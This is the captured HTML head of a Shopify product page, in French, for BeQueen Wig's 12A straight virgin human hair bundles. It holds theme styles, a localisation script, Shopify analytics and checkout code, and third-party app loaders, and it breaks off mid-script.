

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bequeenwig.com/fr/products/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles
body_size: 105401
content:

<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <noscript><style type="text/css">body{display:none;}</style></noscript>
    <script async crossorigin fetchpriority="high" src="/cdn/shopifycloud/importmap-polyfill/es-modules-shim.2.4.0.js"></script>
<script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5301072"></script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0">
    <meta name="theme-color" content="#087378">

    <!-- Network optimisations -->
<link rel="preconnect" href="//cdn.shopify.com" crossorigin>
<link rel="preconnect" href="//fonts.shopifycdn.com" crossorigin>

<link rel="preload" as="style" href="//www.bequeenwig.com/cdn/shop/t/61/assets/base.css?v=146884165440348243501768558132">

<link rel="preload" href="//www.bequeenwig.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//www.bequeenwig.com/cdn/fonts/jost/jost_n6.ec1178db7a7515114a2d84e3dd680832b7af8b99.woff2" as="font" type="font/woff2" crossorigin>

<link rel="canonical" href="https://www.bequeenwig.com/fr/products/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles">
      <link rel="shortcut icon" href="//www.bequeenwig.com/cdn/shop/files/BEQUEEN.png?crop=center&height=32&v=1613710326&width=32" type="image/png">
    

    <!-- Title and description ================================================== -->
    <title>BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles
&ndash; BeQueen Wig</title><meta name="description" content="Hair Items: 12A 100% Virgin Human Hair Hair Quality: 100% virgin human hair from singel donor Hair Grade: BeQueen, 12a grade, length 10-30 inch available, 3 bundle  Hair Color: Natural color #1B, can be dyed or bleached Hair Weft: Double machine weft &amp;amp; well constructed, healthy ends Hair Features: 100% full cuticle"><!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="BeQueen Wig">
<meta property="og:url" content="https://www.bequeenwig.com/fr/products/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles">
<meta property="og:title" content="BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles">
<meta property="og:type" content="product">
<meta property="og:description" content="Hair Items: 12A 100% Virgin Human Hair Hair Quality: 100% virgin human hair from singel donor Hair Grade: BeQueen, 12a grade, length 10-30 inch available, 3 bundle  Hair Color: Natural color #1B, can be dyed or bleached Hair Weft: Double machine weft &amp;amp; well constructed, healthy ends Hair Features: 100% full cuticle">

  <meta property="og:price:amount" content="89.95">
  <meta property="og:price:currency" content="USD">

<meta property="og:image" content="http://www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles-12a-hair-bundles-40058722287909.jpg?crop=center&height=1200&v=1722438739&width=1200">
<meta property="og:image:secure_url" content="https://www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles-12a-hair-bundles-40058722287909.jpg?crop=center&height=1200&v=1722438739&width=1200">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles">
<meta name="twitter:description" content="Hair Items: 12A 100% Virgin Human Hair Hair Quality: 100% virgin human hair from singel donor Hair Grade: BeQueen, 12a grade, length 10-30 inch available, 3 bundle  Hair Color: Natural color #1B, can be dyed or bleached Hair Weft: Double machine weft &amp;amp; well constructed, healthy ends Hair Features: 100% full cuticle">

<!-- JS before CSSOM =================================================== -->
    <script type="text/javascript">
      theme = {};
      theme.t = {};

      theme.cart = {};
      theme.money_format = '${{amount}}';
      theme.money_with_currency_format = '${{amount}} USD';
      theme.money_product_price_format = '${{amount}}';
      theme.money_total_price_format = '${{amount}}';
      theme.localize = (string, value = '') => {
        switch (string) {
          case 'ADD_TO_CART':
            return 'Ajouter au panier';
          case 'CART_ITEM_PLURAL':
            return 'articles';
          case 'CART_ITEM_SINGULAR':
            return 'article';
          case 'DISCOUNT_CURRENCY':
            return 'Sauvegarder [discount]'.replace(
              '[discount]',
              value,
            );
          case 'DISCOUNT_PERCENTAGE':
            return 'Sauvegarder [discount]%'.replace(
              '[discount]',
              value,
            );
          case 'DISCOUNT_TEXT':
            return 'En solde';
          case 'ERROR_PRODUCTS':
            return 'Impossible de charger les produits';
          case 'FROM_PRICE':
            return 'À partir de';
          case 'GIFT_CARD_RECIPIENT_EMAIL':
            return 'E‑mail';
          case 'GIFT_CARD_RECIPIENT_NAME':
            return 'Nom';
          case 'GIFT_CARD_RECIPIENT_MESSAGE':
            return 'Message';
          case 'QTY_NOTICE_IN_STOCK':
            return 'En stock';
          case 'QTY_NOTICE_LOW_STOCK':
            return 'Stock faible';
          case 'QTY_NOTICE_NUMBER_IN_STOCK_HTML':
            return '<span>[qty]</span> en stock'.replace(
              '[qty]',
              value,
            );
          case 'QTY_NOTICE_NUMBER_LOW_STOCK_HTML':
            return 'Seulement <span>[qty]</span> restant'.replace(
              '[qty]',
              value,
            );
          case 'QTY_NOTICE_SOLD_OUT':
            return 'Épuisé';
          case 'REGULAR_PRICE':
            return 'Prix régulier';
          case 'SALE_PRICE':
            return 'Prix réduit';
          case 'SKU':
            return 'SKU';
          case 'SOLD_OUT':
            return 'Épuisé';
          case 'UNAVAILABLE':
            return 'Non disponible';
          case 'UNIT_PRICE_LABEL':
            return 'Prix unitaire';
          case 'UNIT_PRICE_SEPARATOR':
            return 'par';
          default:
            return '';
        }
      };
    </script>
    <script type="text/javascript">
      document.documentElement.classList.replace('no-js', 'js');
      if (window.matchMedia('(pointer: coarse)').matches) {
        document.documentElement.classList.add('touchevents');
      } else {
        document.documentElement.classList.add('no-touchevents');
      }
    </script>

    <!-- CSS ================================================== -->
    
<style data-shopify>
  :root {
    --color--brand: #087378;
    --color--brand-dark: #065c60;
    --color--brand-light: #0a8a90;

    --color--accent: #ffd900;
    --color--accent-dark: #e6c300;

    --color--link: #28e8f1;
    --color--link-dark: #000000;

    --color--text: #262626;
    --color--text-rgb: 38, 38, 38;
    --color--text-light: rgba(38, 38, 38, 0.7);
    --color--text-lighter: rgba(38, 38, 38, 0.55);
    --color--text-lightest: rgba(38, 38, 38, 0.2);
    --color--text-bg: rgba(38, 38, 38, 0.05);

    --color--headings: #262626;
    --color--alt-text: #9a9a9a;
    --color--btn: #323232;

    --color--product-bg: rgba(0,0,0,0);
    --color--product-sale: #fd4d15;

    --color--low-stock: #C00000;
    --color--in-stock: #4A9F53;

    --color--title-border: #087378;

    --color--drawer-bg: #ffffff;

    --color--bg: #f9f6f6;
    --color--bg-rgb: 249, 246, 246;
    --color--bg-alpha: rgba(249, 246, 246, 0.8);
    --color--bg-light: #ffffff;
    --color--bg-dark: #efe7e7;

    --color--drop-shadow: rgba(38, 38, 38, 0.08);

    --color--label-brand: #087378;
    --color--label-sold_out: #f2f2f2;
    --color--label-discount: #fd4d15;
    --color--label-new: #84c14c;
    --color--label-custom1: #e5e5e5;
    --color--label-custom2: #e5e5e5;

    --color--text-label-brand: #FFFFFF;
    --color--text-label-sold_out: #000000;
    --color--text-label-discount: #FFFFFF;
    --color--text-label-new: #000000;
    --color--text-label-custom_one: #000000;
    --color--text-label-custom_two: #000000;

    --font--size-base: 14.0;
    --font--line-base: 30;

    --font--size-h1: 27;
    --font--size-h2: 22;
    --font--size-h3: 18;
    --font--size-h4: 16;
    --font--size-h5: 14;
    --font--size-h6: 14;

    --font--size-grid: 14;
    --font--size-nav: 16;
    --font--size-mobile-nav: 15;
    --font--size-mega-menu: 16;
    --font--size-product-form-headings: 15;

    --font--body: Jost, sans-serif;
    --font--body-style: normal;
    --font--body-weight: 400;

    --font--title: Jost, sans-serif;
    --font--title-weight: 600;
    --font--title-style: normal;
    --font--title-space: 2px;
    --font--title-transform: uppercase;
    --font--title-border: 1;
    --font--title-border-size: 2px;

    --font--button: Jost, sans-serif;
    --font--button-weight: 400;
    --font--button-style: normal;

    --font--button-space: 1px;
    --font--button-transform: uppercase;
    --font--button-size: 15;
    --font--button-mobile-size: 12px;

    --font--nav-spacing: 30px;

    --checkbox-check-invert: 1;
  }
</style>

    <style>@font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.bequeenwig.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2") format("woff2"),
       url("//www.bequeenwig.com/cdn/fonts/jost/jost_n4.791c46290e672b3f85c3d1c651ef2efa3819eadd.woff") format("woff");
}

  @font-face {
  font-family: Jost;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//www.bequeenwig.com/cdn/fonts/jost/jost_n6.ec1178db7a7515114a2d84e3dd680832b7af8b99.woff2") format("woff2"),
       url("//www.bequeenwig.com/cdn/fonts/jost/jost_n6.b1178bb6bdd3979fef38e103a3816f6980aeaff9.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.bequeenwig.com/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2") format("woff2"),
       url("//www.bequeenwig.com/cdn/fonts/jost/jost_n7.cbfc16c98c1e195f46c536e775e4e959c5f2f22b.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.bequeenwig.com/cdn/fonts/jost/jost_i4.b690098389649750ada222b9763d55796c5283a5.woff2") format("woff2"),
       url("//www.bequeenwig.com/cdn/fonts/jost/jost_i4.fd766415a47e50b9e391ae7ec04e2ae25e7e28b0.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.bequeenwig.com/cdn/fonts/jost/jost_i7.d8201b854e41e19d7ed9b1a31fe4fe71deea6d3f.woff2") format("woff2"),
       url("//www.bequeenwig.com/cdn/fonts/jost/jost_i7.eae515c34e26b6c853efddc3fc0c552e0de63757.woff") format("woff");
}

</style>

<link href="//www.bequeenwig.com/cdn/shop/t/61/assets/base.css?v=146884165440348243501768558132" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.bequeenwig.com/cdn/shop/t/61/assets/global.css?v=140438427848381540531764301058" media="print" onload="this.media='all'">
<noscript>
  <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/global.css?v=140438427848381540531764301058" rel="stylesheet" type="text/css" media="all" />
</noscript>



    <!-- JS after CSSOM=================================================== -->
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/es-module-shims.lib.js?v=63196245187480466571733899626" async></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/form-request-submit-polyfill.lib.js?v=58675927338542652621733899626" async></script>
    <script type="importmap">
      {
        "imports": {
          "a11y-dialog": "//www.bequeenwig.com/cdn/shop/t/61/assets/a11y-dialog.lib.js?v=104253362646731580201733899625",
          "animations": "//www.bequeenwig.com/cdn/shop/t/61/assets/animations.js?v=20173222188119208611733899625",
          "cart-components": "//www.bequeenwig.com/cdn/shop/t/61/assets/cart-components.js?v=150841428450146537501733899626",
          "cart-plugins": "//www.bequeenwig.com/cdn/shop/t/61/assets/cart-plugins.js?v=106440815615219593561733899626",
          "cart-store": "//www.bequeenwig.com/cdn/shop/t/61/assets/cart-store.js?v=130464189291252204961733899626",
          "deferred-media": "//www.bequeenwig.com/cdn/shop/t/61/assets/deferred-media.js?v=67493950097962523671733899626",
          "details-disclosure": "//www.bequeenwig.com/cdn/shop/t/61/assets/details-disclosure.js?v=116031967081969067321733899626",
          "dotlottie": "//www.bequeenwig.com/cdn/shop/t/61/assets/dotlottie.lib.js?v=154950466484778585161733899626",
          "googlemaps-js-api-loader": "//www.bequeenwig.com/cdn/shop/t/61/assets/googlemaps-js-api-loader.lib.js?v=103621046827594995431733899626",
          "immer": "//www.bequeenwig.com/cdn/shop/t/61/assets/immer.lib.js?v=169763567668630566711733899626",
          "js-cookie": "//www.bequeenwig.com/cdn/shop/t/61/assets/js-cookie.lib.js?v=3581927202830304741733899626",
          "map-settings": "//www.bequeenwig.com/cdn/shop/t/61/assets/map-settings.js?v=166723384663313865241733899627",
          "modal-dialog": "//www.bequeenwig.com/cdn/shop/t/61/assets/modal-dialog.js?v=103802806071022512931733899627",
          "motion": "//www.bequeenwig.com/cdn/shop/t/61/assets/motion.lib.js?v=59724951833276193931733899627",
          "photoswipe": "//www.bequeenwig.com/cdn/shop/t/61/assets/photoswipe.lib.js?v=36920987670241145981733899627",
          "photoswipe-lightbox": "//www.bequeenwig.com/cdn/shop/t/61/assets/photoswipe-lightbox.lib.js?v=83729992335105174081733899627",
          "popup-dialog": "//www.bequeenwig.com/cdn/shop/t/61/assets/popup-dialog.js?v=157033950712611029671733899627",
          "scrollyfills": "//www.bequeenwig.com/cdn/shop/t/61/assets/scrollyfills.lib.js?v=21481897461248666781733899628",
          "store-data": "//www.bequeenwig.com/cdn/shop/t/61/assets/store-data.js?v=27158485067101152201734596466",
          "swatch-colors": "//www.bequeenwig.com/cdn/shop/t/61/assets/swatch-colors.js?v=147890657578666912371764214998",
          "swiper": "//www.bequeenwig.com/cdn/shop/t/61/assets/swiper.lib.js?v=12611463653238954971733899628",
          "utils": "//www.bequeenwig.com/cdn/shop/t/61/assets/utils.lib.js?v=79606462338798770111733899628",
          "vlite": "//www.bequeenwig.com/cdn/shop/t/61/assets/vlite.lib.js?v=91795284406171328521733899629",
          "zustand": "//www.bequeenwig.com/cdn/shop/t/61/assets/zustand.lib.js?v=77427273780522837891733899629"
        }
      }
    </script>
    <link rel="modulepreload" href="//www.bequeenwig.com/cdn/shop/t/61/assets/utils.lib.js?v=79606462338798770111733899628"><script src="//www.bequeenwig.com/cdn/shop/t/61/assets/global.js?v=127724713020932422361733899626" defer="defer"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/image-skeleton.js?v=128492337053524952401733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/animations.js?v=20173222188119208611733899625" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/cart-store.js?v=130464189291252204961733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/popup-dialog.js?v=157033950712611029671733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/modal-dialog.js?v=103802806071022512931733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/media-carousel.js?v=143100300432397342811733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/quantity-input.js?v=144409906535918763421733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/staged-action.js?v=169561823169142655011733899628" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/dynamic-button.js?v=28511553742588816391733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/product-form.js?v=119328275327206018971733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/cart-link.js?v=17518086374303075141733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/cart-components.js?v=150841428450146537501733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/deferred-media.js?v=67493950097962523671733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/header-container.js?v=1780619278616717501733899626" type="module"></script><script src="//www.bequeenwig.com/cdn/shop/t/61/assets/product-cards.js?v=75295841786073560841733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/quick-shop.js?v=171646963270620491841733899627" type="module"></script>

    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/custom.js?v=101612360477050417211733899626" defer="defer"></script><script src="//www.bequeenwig.com/cdn/shop/t/61/assets/swatch-colors.js?v=147890657578666912371764214998" type="module"></script><script src="//www.bequeenwig.com/cdn/shop/t/61/assets/details-disclosure.js?v=116031967081969067321733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/header-details-disclosure.js?v=69876517424161410481733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/nested-menu.js?v=66017502129227738171733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/drawer-menu.js?v=113798284679249367781733899626" type="module"></script>

    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/product-card-spinner.js?v=761711300747438801733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/product-card-swatches.js?v=16863055447028428041733899627" type="module"></script><script src="//www.bequeenwig.com/cdn/shop/t/61/assets/recent-searches.js?v=160542035476173976601733899627" type="module"></script>

    

    <!-- Header hook for plugins ================================================== -->
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="XNMQa4p8BPiFo7hcMTt0-QuJle5Is8FJS0xKvyTFFxY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25733512/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="3385a9ec3ca0fc78953f701be62e0605">
<meta id="in-context-paypal-metadata" data-shop-id="25733512" data-venmo-supported="true" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://www.bequeenwig.com/products/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles">
<link rel="alternate" hreflang="en" href="https://www.bequeenwig.com/products/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles">
<link rel="alternate" hreflang="fr" href="https://www.bequeenwig.com/fr/products/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles">
<link rel="alternate" type="application/json+oembed" href="https://www.bequeenwig.com/fr/products/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"3385a9ec3ca0fc78953f701be62e0605","betas":["rich-media-storefront-analytics"],"domain":"www.bequeenwig.com","predictiveSearch":true,"shopId":25733512,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bequeen-office-store.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Venue-new","id":173775094053,"schema_name":"Venue","schema_version":"14.0.1","theme_store_id":836,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bequeenwig.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/fr/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.bequeenwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js"></script>
<script defer="defer" async type="module" src="//www.bequeenwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js"></script>
<script type="module">
  await import("//www.bequeenwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js");
await import("//www.bequeenwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=bequeen-office-store.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=bequeen-office-store.myshopify.com","https:\/\/api.revy.io\/bundle.js?shop=bequeen-office-store.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":25733512,"offset":28800,"reqid":"b580bd9d-9654-4942-b19b-a5f3da2792b1-1768762038","pageurl":"www.bequeenwig.com\/fr\/products\/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles","u":"775219fabd6e","p":"product","rtyp":"product","rid":8034473181477};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bequeenwig.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bequeenwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bequeenwig.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  <!-- BEGIN app block: shopify://apps/chatway-live-chat-whatsapp/blocks/chatway/b98feb50-a1d2-42c7-be3b-c24d75144246 -->
<script
  type="text/javascript"
  async=""
  src="https://cdn.chatway.app/widget.js?id=Op9lVJQNgaw1&shop=bequeen-office-store.myshopify.com"></script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/cartbot/blocks/cartbot-script-append/f7a44e3b-3901-4412-9d5a-3db0980a9db0 --><script defer="defer">
	/**	Cartbot script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('bequeen-office-store.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp 			= Math.floor(Date.now() / (1000*1*1));
			var timestampUrl 		= 'https://app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;
			var backupTimestampUrl 	= 'https://cdn-app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// Append app script
				if (typeof giftbee_settings_updated == 'undefined') {
					giftbee_settings_updated = 'default-by-script';
				}

				var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

				loadScript(scriptUrl, function(){});
			}, function() {
				// Failure
				loadScript(backupTimestampUrl, function() {
					// Append app script
					if (typeof giftbee_settings_updated == 'undefined') {
						giftbee_settings_updated = 'default-by-script';
					}

					var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

					loadScript(scriptUrl, function(){});
				}, function() {});
			});
		}
	})();

	var CartBotScriptAppended = true;
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/transtore/blocks/switcher_embed_block/afeffe82-e563-4f78-90f4-f1e3d96286c3 --><script>
    (function(){
        function logChangesTS(mutations, observer) {
            let evaluateTS = document.evaluate('//*[text()[contains(.,"trans-money")]]',document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null);
            for (let iTS = 0; iTS < evaluateTS.snapshotLength; iTS++) {
                let elTS = evaluateTS.snapshotItem(iTS);
                let innerHtmlTS = elTS?.innerHTML ? elTS.innerHTML : "";
                if(innerHtmlTS && !["SCRIPT", "LINK", "STYLE", "NOSCRIPT"].includes(elTS.nodeName)){
